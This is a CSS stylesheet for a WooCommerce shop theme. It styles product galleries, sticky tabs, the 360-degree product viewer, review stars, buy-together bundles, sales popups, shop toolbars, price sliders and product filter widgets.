.sticky_detail .flex-viewport {
	border: none;
}
.sticky_detail .flex-viewport figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
	margin-bottom: 24px;
	border: 1px solid #e4e6ec;
	border-radius: 3px;
}
/*sticky_details*/
.sticky_detail .main-content-product {
	padding-bottom: 50px;
	position: relative;
	z-index: 2;
}
.sticky_detail .theiaStickySidebar {
	padding-bottom: 30px !important;
}
.woocommerce-tabs-sticky {
	margin-top: 40px;
}
.content-tab-sticky-element {
	display: none;
	padding: 30px 0;
	background: #fff;
	border-top: 1px solid #e2e2e2;
}
.content-tab-sticky p:last-child {
	margin: 0;
}
.content-tab-sticky h2 {
	font-size: 18px;
	margin-bottom: 20px;
}
.content-tab-sticky table {
	color: #000;
}
.content-tab-sticky table p {
	margin-bottom: 0;
}
.content-tab-sticky #review_form_wrapper {
	margin-top: 20px;
}
.content-tab-sticky .comment-respond .comment-reply-title {
	font-size: 14px;
}
a.product-sticky-toggle-tab-content {
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'sofia_prosemibold', sans-serif;
	border-top: 1px solid #e4e6ec;
	width: 100%;
	display: inline-block;
	line-height: 24px;
	padding: 11px 0;
	color: #000;
}
.tabs-sticky-content:first-child a.product-sticky-toggle-tab-content {
	border-top: none;
}
a.product-sticky-toggle-tab-content::before {
	content: "\f0da";
	font-family: Fontawesome, sans-serif;
	float: right;
	font-size: 18px;
}
.tabs-sticky-content.tab-open a.product-sticky-toggle-tab-content::before {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
a.product-sticky-toggle-tab-content.active::before {
	-webkit-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	-o-transform: rotate(-180deg);
	transform: rotate(-180deg);
}
/*360deg*/
.default .cize-product-button,
.sticky_detail .cize-product-button {
	top: 10px;
	left: 10px;
}
.vertical_thumnail .cize-product-button {
	bottom: 28px;
	left: 155px;
}
.cize-product-button {
	position: absolute;
	z-index: 1;
}
.cize-bt-video a, .product-360-button a {
	display: inline-block;
	font-size: 12px;
	line-height: 50px;
	padding: 0 20px;
	background: #fff;
	letter-spacing: 0.2em;
	border-radius: 50px;
	font-family: 'sofia_prosemibold', sans-serif;
	box-shadow: 0 3px 18px rgba(0, 0, 0, .06);
	text-transform: uppercase;
	color: #000;
	transition: background-color 0.3s ease 0s, border-color 0.3s ease 0s;
	-o-transition: background-color 0.3s ease 0s, border-color 0.3s ease 0s;
	-webkit-transition: background-color 0.3s ease 0s, border-color 0.3s ease 0s;
}
.cize-bt-video a:hover, .product-360-button a:hover,
.cize-bt-video a:focus, .product-360-button a:focus {
	background: #333;
	color: #fff;
}
.cize-bt-video a::before, .product-360-button a::before {
	position: relative;
	margin-right: 10px;
	text-align: center;
	top: -1px;
	vertical-align: top;
}
.cize-bt-video a::before {
	content: "\f115";
	font-family: Flaticon, sans-serif;
	font-size: 30px;
	font-weight: 400;
	padding-left: 4px;
	position: relative;
	top: 0;
}
.product-360-button a::before {
	content: "\f116";
	font-family: Flaticon, sans-serif;
	font-size: 40px;
	padding-left: 2px;
	font-weight: 400;
	vertical-align: middle;
	position: relative;
	top: 2px;
}
.cize-bt-video a span,
.product-360-button a span {
	vertical-align: middle;
	position: relative;
}
div.mfp-wrap div .mfp-close {
	font-family: 'sofia_prolight', sans-serif;
	position: absolute;
	width: 15px;
	line-height: 20px;
	margin: 0;
	height: 15px;
	top: 20px;
	right: 25px;
	padding: 0;
}
.mfp-close-btn-in .mfp-close:hover {
	background: transparent;
}
.product-360-button + .cize-bt-video {
	margin-top: 10px;
}
/*threed 360deg*/
.product-360-view-wrapper {
	margin: 100px auto;
	max-width: 800px;
	position: relative;
}
.spinner {
	color: #ffffff;
	font-size: 30px;
	font-weight: 100;
	text-align: center;
}
.cize-threed-view::after {
	border-color: rgba(175, 175, 175, 0.05) rgba(175, 175, 175, 0.1) rgba(175, 175, 175, 0.15);
	border-radius: 50%;
	border-style: solid;
	border-width: 2px 2px 5px;
	bottom: 15px;
	content: "";
	height: 50%;
	left: 15px;
	position: absolute;
	right: 15px;
	z-index: 10;
}
.cize-threed-view {
	cursor: ew-resize;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.cize-threed-view .threed-view-images {
	display: none;
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.cize-threed-view .threed-view-images img.current-image {
	visibility: visible;
	z-index: 9;
}
.cize-threed-view .threed-view-images img {
	height: auto;
	position: absolute;
	top: 0;
	width: 100%;
}
.cize-threed-view .nav_bar {
	bottom: 40px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
	left: 50%;
	background: #fff;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	z-index: 11;
}
.cize-threed-view .nav_bar a {
	display: inline-block;
	text-decoration: none;
	width: 45px;
	font-size: 0;
	text-align: center;
}
.cize-threed-view .nav_bar a:hover {
	background-color: #f9f9f9;
}
.cize-threed-view .nav_bar a::after {
	font-family: "FontAwesome", sans-serif;
	font-size: 18px;
	position: relative;
	top: 4px;
}
.cize-threed-view .nav_bar a.nav_bar_play::after {
	content: "\f04b";
}
.cize-threed-view .nav_bar a.nav_bar_stop::after {
	content: "\f04d";
}
.cize-threed-view .nav_bar a.nav_bar_previous::after {
	content: "\f048";
}
.cize-threed-view .nav_bar a.nav_bar_next::after {
	content: "\f051";
}
.cize-dark .cize-threed-view .nav_bar a {
	color: black;
}
/*woocommerce-tabs*/
.woocommerce-tabs {
	position: relative;
	display: inline-block;
	width: 100%;
	padding-bottom: 31px;
	margin-top: 20px;
	text-align: center;
}
.has-sidebar .woocommerce-tabs {
	overflow: hidden;
}
.has-sidebar .woocommerce-tabs::before {
	width: 100%;
}
/*.wc-tabs*/
.wc-tabs {
	padding-left: 0;
	text-align: center;
}
.wc-tabs li {
	list-style: none;
	display: inline-block;
	margin-right: 20px;
	margin-left: 20px;
	text-align: center;
}
.wc-tabs li a {
	display: inline-block;
	font-size: 22px;
	color: #909297;
	line-height: 26px;
	text-align: center;
	position: relative;
	padding: 15px 0;
}
.wc-tabs li a::before {
	border-bottom: 3px solid #f33c3c;
	bottom: 0;
	left: 0;
	content: "";
	position: absolute;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	width: 100%;
}
.wc-tabs li a:hover,
.wc-tabs li.active a {
	color: #000;
}
ul.tabs.wc-tabs {
	position: relative;
}
ul.tabs.wc-tabs::before {
	content: "";
	border-bottom: 1px solid #ededed;
	position: absolute;
	bottom: 1px;
	width: 100%;
	left: 0;
}
.no-sidebar ul.tabs.wc-tabs::before {
	width: 100vw;
	left: 50%;
	transform: translateX(-50%);
}
.wc-tabs li a:hover::before,
.wc-tabs li.active a::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
/*.woocommerce-Tabs-panel*/
.woocommerce-Tabs-panel {
	max-width: 100%;
	margin-top: 60px;
	background-color: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	margin-bottom: 50px;
	text-align: left;
}
.woocommerce-Tabs-panel p:last-child {
	margin-bottom: 0;
}
.woocommerce-Tabs-panel .woocommerce-Reviews {
	text-align: left;
}
.woocommerce-Tabs-panel .vc_custom_heading {
	line-height: 1.2;
}
.woocommerce-Tabs-panel h2 {
	display: none;
}
/*comment star*/
.comment-form-rating label {
	vertical-align: baseline;
}
p.stars {
	margin-left: 15px;
	line-height: 18px;
	display: inline-block;
}
p.stars,
p.stars a {
	display: inline-block
}
p.stars a {
	font-weight: 400;
	height: 1em
}
p.stars a:before,
p.stars a:hover ~ a:before {
	color: #e2e2e2;
	content: "\f005"
}
p.stars a {
	position: relative;
	width: 1em;
	text-indent: -999em;
	margin-right: 1px
}
p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: 'FontAwesome', sans-serif;
	text-indent: 0;
}
p.stars:hover a:before,
p.stars.selected:not(:hover) a:before {
	color: #f33c3c;
}
p.stars a:hover ~ a:before,
p.stars.selected:not(:hover) a.active ~ a:before {
	color: #e2e2e2;
}
/*comment product*/
.commentlist .avatar {
	width: 120px;
	float: left;
}
.woocommerce-Tabs-panel .commentlist .avatar {
	width: 60px;
	float: left;
}
.woocommerce-Tabs-panel .commentlist, .woocommerce-Tabs-panel .comment-form {
	max-width: 100%;
}
.commentlist .comment-text .meta {
	margin-bottom: 0;
}
.owl-products[data-dots='true'] .product-item {
	list-style: none;
	margin-bottom: 0;
}
/*.upsells + related*/
.upsells,
.related {
	position: relative;
}
@media (min-width: 1200px) {
	.left-sidebar .upsells,
	.left-sidebar .related {
		width: 100vw;
		left: 33.3333333%;
		margin-left: -50vw;
	}
	.right-sidebar .upsells,
	.right-sidebar .related {
		width: 100vw;
		left: 66.6666666%;
		margin-left: -50vw;
	}
}
@media (max-width: 767px) {
	.summary .deals-in-wrap .deals-title {
		display: table;
		margin-left: auto;
		margin-right: auto;
	}
}
.container-width {
	width: 1400px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.upsells::before,
.related::before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	width: -webkit-calc(100vw);
	width: -moz-calc(100vw);
	width: calc(100vw);
	height: 1px;
	background-color: #ebebeb;
}
.has-sidebar .upsells::before,
.has-sidebar .related::before {
	width: 100%;
}
.products.product-grid .product-thumb img {
	width: 100%;
}
.product-grid-title {
	font-size: 22px;
	line-height: 24px;
	color: #000000;
	text-align: center;
	position: relative;
	padding-bottom: 17px;
	padding-top: 50px;
	margin-bottom: 40px;
}
.product-grid-title::before {
	content: '';
	display: block;
	width: 42px;
	height: 2px;
	background-color: #f33c3c;
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}
.owl-carousel.owl-products {
	margin-bottom: 20px;
}
/*Buy Together*/
.famibt-wrap {
	border: 2px solid #e8e8e8;
	overflow: hidden;
	width: 100%;
	padding: 40px 10px 40px 30px;
	margin: 40px 0 0;
	display: inline-block;
	border-radius: 3px;
}
.famibt-product.out-of-stock {
	display: block;
	opacity: 0.4;
}
h3.famibt-title {
	font-size: 20px;
	font-family: 'sofia_promedium', sans-serif;
	margin-bottom: 25px;
}
.famibt-right-part::after {
	content: "";
	border-left: 1px solid #e5e5e5;
	position: absolute;
	bottom: 0;
	left: 0;
	height: 99999em;
}
.famibt-right-part::before {
	content: "";
	border-left: 1px solid #e5e5e5;
	position: absolute;
	top: 0;
	left: 0;
	height: 99999em;
}
.famibt-right-part {
	text-align: center;
}
span.for-items-text {
	margin-bottom: 15px;
	font-size: 14px;
	color: #999;
	display: inline-block;
	margin-top: 10px;
	line-height: 26px;
}
.total-price-html {
	font-size: 30px;
	color: #f33c3c;
}
button.famibt-add-all-to-cart {
	line-height: 42px;
	height: 46px;
	padding: 0 25px;
	background: transparent;
	border: 2px solid #333;
	color: #333;
	font-size: 14px;
	letter-spacing: 0.1em;
	font-family: 'sofia_prosemibold', sans-serif;
	text-transform: uppercase;
}
button.famibt-add-all-to-cart:hover {
	border-color: #333;
	background: #333;
	color: #fff;
}
div.famibt-wrap .famibt-products-wrap .famibt-product .famibt-product-title {
	font-size: 14px;
	color: #333;
	line-height: 24px;
	min-height: inherit;
	margin: 10px 0 5px;
}
div.famibt-wrap .famibt-products-wrap .famibt-product .famibt-price {
	color: #333;
	font-family: 'sofia_promedium', sans-serif;
	font-size: 16px;
}
div.famibt-wrap .famibt-products-wrap .famibt-product .famibt-thumb-wrap {
	border: none;
	padding: 0;
}
div.famibt-wrap .famibt-item {
	color: #000;
}
.famibt-wrap .famibt-item label {
	font-weight: 400;
}
div.famibt-wrap .famibt-item .famibt-price {
	color: #f33c3c;
	font-size: 16px;
}
.famibt-wrap ins {
	color: #f33c3c;
}
.famibt-wrap .woocommerce-error, .famibt-wrap .woocommerce-info, .famibt-wrap .woocommerce-message {
	padding: 10px 0 12px;
	margin: 0 0 30px;
	background: #fff;
	border: none;
	z-index: 1;
}
.famibt-messages-wrap {
	margin-top: -40px;
	position: relative;
	min-height: 50px;
}
.famibt-messages-wrap::before {
	content: "";
	border-bottom: 2px solid #e5e5e5;
	width: 9999999em;
	left: -50%;
	position: absolute;
	bottom: 0;
	z-index: 2;
}
.famibt-messages-wrap a.button.wc-forward {
	background: #333;
	color: #fff;
	line-height: 28px;
	height: 28px;
	border-radius: 3px;
	font-size: 13px;
	font-family: 'sofia_prolight', sans-serif;
}
.famibt-messages-wrap a.button.wc-forward:hover {
	background: #f33c3c;
	color: #fff;
}
div.famibt-wrap .famibt-products-wrap .famibt-product .famibt-thumb-wrap::before {
	z-index: 9;
	margin-left: -20px;
}
.famibt-wrap .famibt-products-wrap div.famibt-product img {
	width: 100%;
}
.famibt-right-part span.woocommerce-Price-amount.amount {
	font-size: 20px;
}
@media (max-width: 767px) {
	div.famibt-wrap {
		padding: 30px 20px;
		margin: 15px 0;
	}
	.famibt-right-part {
		padding: 40px 0 0;
	}
	.famibt-right-part::before,
	.famibt-right-part::after {
		display: none;
	}
}
/* .famisp-sales-popup-wrap */
div.famisp-sales-popup-wrap {
	z-index: 9999;
}
div.famisp-sales-popup-wrap .famisp-product-thumb {
	margin-right: 15px;
}
.famisp-sales-popup-wrap .famisp-sales-popup {
	line-height: 24px;
}
div.famisp-sales-popup-wrap .famisp-sales-popup .famisp-close {
	line-height: 18px;
}
div.famisp-sales-popup-wrap .famisp-sales-popup {
	line-height: 20px;
	padding: 10px 30px 10px 10px;
	font-size: 13px;
}
div.famisp-sales-popup-wrap .famisp-product-thumb {
	margin-right: 15px;
	width: 60px;
}
div.famisp-sales-popup-wrap .famisp-product-name {
	font-size: 13px;
}
div.famisp-sales-popup-wrap {
	border-radius: 3px;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}
/*Extend Single Product*/
.has-extend .cize-iconbox {
	text-align: center;
	padding: 30px;
	background: #f3f7fb;
	margin-bottom: 20px;
}
.has-extend .desc {
	font-size: 14px;
	color: #909297;
}
.has-extend .icon > span {
	font-size: 45px;
	color: #000;
}
.has-extend .icon > span.flaticon-delivery-truck {
	font-size: 54px;
}
.has-extend h4.title {
	font-size: 12px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	font-family: 'sofia_prosemibold', sans-serif;
	margin: 10px 0;
}
.product-extend-horizontal > div {
	padding: 20px;
}
.product-extend-horizontal {
	display: flex;
	width: 100%;
}
.has-extend .product-extend-horizontal .cize-iconbox {
	margin-bottom: 0;
	margin-top: 20px;
}
.has-extend .img-extend {
	z-index: 2;
	position: relative;
	display: inline-block;
}
.has-extend .img-extend::before {
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	content: "";
	position: absolute;
	top: 10px;
	bottom: 10px;
	left: 10px;
	right: 10px;
	-webkit-transform: scale(0, 1);
	-moz-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	-o-transform: scale(0, 1);
	transform: scale(0, 1);
	transition: transform 0.4s linear 0s;
	-o-transition: -o-transform 0.4s linear 0s;
	-webkit-transition: -webkit-transform 0.4s linear 0s;
	z-index: 1;
}
.has-extend .img-extend::after {
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	content: "";
	position: absolute;
	top: 10px;
	bottom: 10px;
	left: 10px;
	right: 10px;
	-webkit-transform: scale(1, 0);
	-moz-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	-o-transform: scale(1, 0);
	transform: scale(1, 0);
	transition: transform 0.4s linear 0s;
	-o-transition: -o-transform 0.4s linear 0s;
	-webkit-transition: -webkit-transform 0.4s linear 0s;
	z-index: 1;
}
.has-extend .img-extend:hover::before,
.has-extend .img-extend:hover::after {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transform: scale(1, 1);
}
@media (min-width: 1200px) {
	.summary .cart .single_add_to_cart_button {
		min-width: 200px;
	}
}
@media (max-width: 1199px) {
	.woocommerce-Tabs-panel {
		margin-top: 40px;
	}
}
/* product gallery*/
.cize-product-single-gallery {
	margin: -8px;
}
.cize-product-single-gallery .cize-product-gallery__image {
	width: 50%;
	float: left;
	padding: 8px;
}
.cize-product-single-gallery .cize-product-gallery__image img {
	border: 1px solid #f2f3f6;
	border-radius: 3px;
}
/* product slider large*/
.cize-product-slider-large .cize-product-gallery__image {
	border: 1px solid #e4e6ec;
	border-radius: 3px;
}
.cize-product-slider-large .owl-nav > div {
	color: #232529;
	width: 46px;
	height: 46px;
	border: 1px solid #e4e6ec;
	border-radius: 50%;
	text-align: center;
	font-size: 24px;
	line-height: 44px;
}
.cize-product-slider-large .owl-nav .owl-prev {
	left: 18px;
}
.cize-product-slider-large .owl-nav .owl-next {
	right: 18px;
}
.cize-product-slider-large .owl-dots .owl-dot {
	width: 25px;
	height: 2px;
	background-color: #bdbdbe;
}
.cize-product-slider-large .owl-dots {
	position: absolute;
	left: 50%;
	bottom: 35px;
	transform: translateX(-50%);
	margin: 0;
}
.cize-product-slider-large .owl-dots .owl-dot.active {
	background-color: #303236;
}
/*Shop*/
.main-container {
	position: relative;
}
.categories-product-woo .product-grid {
	margin-bottom: 40px;
}
.panel-categories {
	top: -56px;
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
}
.panel-categories .panel-categories-inner {
	text-align: center;
	display: inline-block;
	background-color: #fff;
	box-shadow: 0 3px 15px rgba(0, 0, 0, 0.08);
	border-radius: 3px;
	padding: 39px 77px 30px 77px;
}
.panel-categories .panel-categories-inner > a {
	font-family: sofia_promedium, sans-serif;
	font-size: 14px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 9px;
	margin: 0 25px;
	display: inline-block;
}
.panel-categories .panel-categories-inner > a::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	border-bottom: 2px solid #f33c3c;
	transition: 0.25s;
}
.panel-categories .panel-categories-inner > a.current-product-cat:before {
	width: 100%;
}
.panel-categories .panel-categories-inner > a:hover::before {
	width: 100%;
}
@media (max-width: 1199px) {
	.panel-categories {
		position: static;
		margin-bottom: 20px;
	}
	.panel-categories .panel-categories-inner {
		padding: 0;
		margin: 0;
		background-color: transparent;
		box-shadow: none;
	}
	.panel-categories .panel-categories-inner > a {
		display: inline-block;
	}
	.panel-categories .panel-categories-inner > a:first-child,
	.panel-categories .panel-categories-inner > a:last-child {
		margin: 0;
	}
}
@media (max-width: 767px) {
	.boxed-wrap .shop-page .page-title {
		margin-top: 10px;
		margin-bottom: 5px;
	}
	.panel-categories {
		display: none;
	}
}
.part-filter-wrap .filter-toggle,
.part-filter-wrap .filter-toggle-button {
	color: #ffffff;
	width: 109px;
	height: 50px;
	background-color: #f33c3c;
	text-align: center;
	font-size: 14px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	font-family: sofia_promedium, sans-serif;
	border-radius: 3px;
	position: absolute;
	right: 0;
	top: 0;
	justify-content: center;
	align-items: center;
	display: inline-flex;
}
.pagination-type-infinite .part-filter-wrap .filter-toggle {
	position: static
}
.toolbar-products .part-filter-wrap .filter-toggle::before,
.toolbar-products .part-filter-wrap .filter-toggle-button::before {
	content: "+";
	font-size: 20px;
}
.part-filter-wrap .filter-toggle > i {
	display: none;
}
.part-filter-wrap .filter-toggle:hover {
	background-color: #000000;
}
.part-total-product {
	float: left;
	display: inline-block;
}
.part-acrion-right-wrap {
	float: right;
	overflow: hidden;
	margin-right: 112px;
}
.part-total-product span {
	color: #000000;
}
.toolbar-products .part-acrion-right-wrap .filter-ordering {
	display: inline-block;
	width: 219px;
	height: 50px;
	background-color: #fff;
	border-radius: 3px;
}
.toolbar-products .part-acrion-right-wrap .filter-ordering .fami-woocommerce-ordering select {
	width: 100%;
	height: 50px;
	border: none;
	font-size: 16px;
}
@media (max-width: 1199px) {
	.part-total-product {
		display: none;
	}
}
@media (max-width: 991px) {
	.part-acrion-right-wrap {
		float: left;
		margin-right: 0;
	}
	.part-acrion-right-wrap {
		float: left;
	}
	.toolbar-products .part-filter-wrap {
		float: right;
		display: inline-block;
		overflow: hidden;
		text-align: right;
		width: 109px;
	}
	.toolbar-products .part-filter-wrap .filter-toggle-button {
		position: static;
		line-height: 40px;
		height: 40px;
	}
	.toolbar-products .part-acrion-right-wrap .filter-ordering {
		float: none;
		margin: 0;
	}
	div .part-products-size-wrap {
		float: none;
		display: inline-block;
	}
}
@media (max-width: 480px) {
	.part-acrion-right-wrap {
		width: 100%;
		text-align: center;
		margin-bottom: 20px;
	}
	.toolbar-products .part-filter-wrap {
		float: none;
		width: 100%;
		text-align: center;
	}
}
/* Products Filter */
.prdctfltr_wc.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
	background: #fff;
	padding: 30px 25px 0;
	box-shadow: 0 3px 45px rgba(0, 0, 0, .06);
	margin: 15px 0 20px;
	border-radius: 3px;
	z-index: 1;
}
.prdctfltr_filter span.prdctfltr_title_selected {
	display: none;
}
.shop-prdctfltr-filter-wrap .prdctfltr_wc .prdctfltr_filter_title {
	display: none;
}
.products-size svg {
	-webkit-transition: .5s;
	transition: .5s;
	width: 18px;
	height: 18px;
	margin: 0 20px 0 0;
	display: inline-block;
	vertical-align: middle;
	stroke: #9f9f9f;
	stroke-width: 0;
	fill: #9f9f9f;
}
.products-size.active svg, .products-size:hover svg {
	stroke: #f33c3c;
	fill: #f33c3c;
}
.no-banner .toolbar-products.toolbar-top {
	border-top: 1px solid #dfdfdf;
}
.has-sidebar .toolbar-products.toolbar-top {
	width: 100%;
	margin: 0;
}
.toolbar-products.toolbar-top {
	display: table;
	width: 100%;
	padding: 0 0 5px;
	line-height: 40px;
	margin: 0;
	position: relative;
}
.prdctfltr_topbar {
	display: inline;
	font-weight: 400;
	font-size: 14px;
}
.prdctfltr_topbar > span:before {
	display: none;
}
a.filter-toggle-button:hover, a.filter-toggle-button.active {
	background-color: #000000;
}
a.display-mode {
	width: 22px;
	overflow: hidden;
	display: inline-block;
	height: 16px;
	font-size: 0;
	position: relative;
	opacity: 0.4;
}
a.display-mode.active, a.display-mode:hover {
	opacity: 1;
}
.grid-mode a.display-mode::before {
	content: "";
	width: 16px;
	position: absolute;
	left: 0;
	height: 16px;
	background-position: 0 0;
}
.list-mode a.display-mode::before {
	content: "";
	width: 22px;
	position: absolute;
	left: 0;
	height: 16px;
	background-position: -24px 0;
}
.toolbar-products.toolbar-products-mobile {
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 20px;
}
.part-filter-wrap {
	float: left;
	width: 100%;
}
.part-cats-list-wrap {
	width: calc(100% - 220px);
	text-align: left;
	float: left;
}
.toolbar-products ul.category-filter {
	text-align: left;
}
.part-products-size-wrap {
	float: right;
	min-width: 110px;
	text-align: right;
	line-height: 42px;
}
.part-filter-wrap + .part-cats-list-wrap ul.category-filter {
	text-align: center;
}
.toolbar-products .category-filter li:first-child {
	margin-left: 0;
}
.toolbar-products .category-filter li:last-child {
	margin-right: 0;
}
.toolbar-products .filter-ordering {
	float: right;
}
.fami-woocommerce-ordering select.orderby {
	width: calc(100% + 20px);
	border: none;
	padding: 0 0 0 20px;
	height: 40px;
	line-height: 40px;
	color: #868686;
}
.shop-prdctfltr-filter-wrap {
	margin-bottom: 20px;
}
.products-size:hover::before, .products-size.active::before {
	opacity: 1;
}
/*Filter price*/
.widget_price_filter form {
	margin-top: 44px;
	overflow: visible;
}
.price_label {
	color: #868686;
	float: left;
	font-size: 12px;
}
.price_slider_amount .button {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 2px solid #000000;
	color: #000000;
	display: inline-block;
	float: right;
	font-size: 10px;
	font-weight: 600;
	height: 26px;
	line-height: 24px;
	padding: 0 10px;
	text-transform: uppercase;
}
div.price_slider.ui-slider-horizontal {
	border: medium none;
	height: 3px;
}
.ui-slider-horizontal .ui-slider-range {
	background: #000000;
}
div.price_slider.ui-slider-horizontal {
	background: #cccccc;
	border: medium none;
	height: 3px;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-handle:last-child {
	margin-left: -10px;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-handle {
	background: rgba(0, 0, 0, 0);
	border: medium none;
	color: #000000;
	cursor: pointer;
	font-size: 16px;
	margin: 0;
	top: -24px;
	width: 11px;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-handle::before {
	content: "\F0d7";
	font-family: 'FontAwesome', sans-serif;
	font-size: 16px;
}
.price_slider_amount {
	display: inline-block;
	margin-top: 20px;
	width: 100%;
}
.price_slider_amount .button:hover, .price_slider_amount .button:focus {
	background-color: #f33c3c;
	border: 2px solid #f33c3c;
	color: #ffffff;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	cursor: default;
	height: 1.2em;
	position: absolute;
	width: 1.2em;
	z-index: 2;
}
.ui-slider .ui-slider-range {
	background-position: 0 0;
	border: 0 none;
	display: block;
	font-size: 0.7em;
	position: absolute;
	z-index: 1;
}
.ui-slider.ui-state-disabled .ui-slider-handle, .ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}
.ui-slider-horizontal {
	height: 0.8em;
}
.ui-slider-horizontal .ui-slider-handle {
	margin-left: -0.6em;
	top: -0.3em;
}
.ui-slider-horizontal .ui-slider-range {
	height: 100%;
	top: 0;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}
.ui-slider-vertical {
	height: 100px;
	width: 0.8em;
}
.ui-slider-vertical .ui-slider-handle {
	left: -0.3em;
	margin-bottom: -0.6em;
	margin-left: 0;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
/* ==========================================================================
   7.9 WIDGET SHOP
========================================================================== */
/* Products Filter Sidebar*/
#widget-area .prdctfltr-widget .prdctfltr_wc {
	position: relative;
	padding: 0;
	margin: 0;
}
#widget-area .prdctfltr_wc.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
	padding: 0;
	margin: 0;
	background-color: transparent;
	box-shadow: none;
}
#widget-area .shop-sidebar div.widget.prdctfltr-widget {
	border: none;
	margin: 0;
}
#widget-area .widget .prdctfltr_checkboxes label:not(.screen-reader-text) {
	width: auto;
}
#widget-area .prdctfltr-widget div[data-filter="product_cat"] .prdctfltr_add_scroll {
	margin: 0;
}
#widget-area .prdctfltr-widget div[data-filter="product_cat"] label {
	padding-bottom: 12px;
	color: #232529;
	margin-bottom: 7px !important;
	margin-top: 7px !important;
}
#widget-area .prdctfltr-widget div[data-filter="product_cat"] label:last-child {
	padding-bottom: 0;
	border: none;
}
#widget-area .prdctfltr_wc.prdctfltr_round .prdctfltr_filter[data-filter="product_cat"] label > span::before {
	display: none;
}
#widget-area .prdctfltr_wc.prdctfltr_round .prdctfltr_filter[data-filter="product_cat"] label > i::before {
	content: "+";
	margin: 0 0 0 20px;
	font-family: 'sofia_promedium', sans-serif !important;
	float: right;
	font-size: 20px;
	background: transparent;
}
#widget-area .prdctfltr_checkboxes .prdctfltr-plus {
	padding: 0;
	text-align: center;
}
#widget-area .prdctfltr_wc.prdctfltr_round .prdctfltr_filter[data-filter="product_cat"] label.prdctfltr_clicked > i::before {
	content: "-";
}
#widget-area .prdctfltr_filter[data-filter="product_cat"] .widgettitle .prdctfltr_widget_title i {
	border-top: 2px solid;
	width: 25px;
	display: inline-block;
	float: left;
	position: relative;
	margin-right: 10px;
	align-items: center;
	height: 20px;
	margin-top: 5px;
}
#widget-area .prdctfltr_filter[data-filter="product_cat"] .widgettitle .prdctfltr_widget_title i:before {
	width: 12px;
	content: "";
	border-bottom: 2px solid;
	display: inline-block;
	position: absolute;
	left: 0;
	top: 4px;
}
#widget-area .prdctfltr_filter[data-filter="product_cat"] .widgettitle .prdctfltr_widget_title i:after {
	content: "";
	width: 20px;
	border-bottom: 2px solid;
	display: inline-block;
	position: absolute;
	left: 0;
	bottom: 6px;
}
#widget-area .prdctfltr-widget .prdctfltr_wc .prdctfltr_buttons {
	padding-bottom: 0;
	margin: 0;
}
#widget-area .prdctfltr-widget .prdctfltr_wc .prdctfltr_buttons > span {
	top: 0;
}
#widget-area .prdctfltr-widget .prdctfltr_add_scroll.prdctfltr_down {
	margin-bottom: 0;
	padding-top: 4px;
}
#widget-area .prdctfltr_wc .prdctfltr_terms_customized_color .prdctfltr_checkboxes label {
	display: inline-block;
}
#widget-area div label .prdctfltr_customize_block {
	margin: 0 2px 0 0;
}
#widget-area .prdctfltr_cat .pf-help-title .widgettitle {
	display: none;
}
#widget-area .prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter {
	background-color: #fff;
	margin-bottom: 22px;
	padding: 15px 25px 20px;
	border-radius: 3px;
}
#widget-area .prdctfltr_wc .prdctfltr_filter.prdctfltr_range .prdctfltr_add_scroll {
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
}
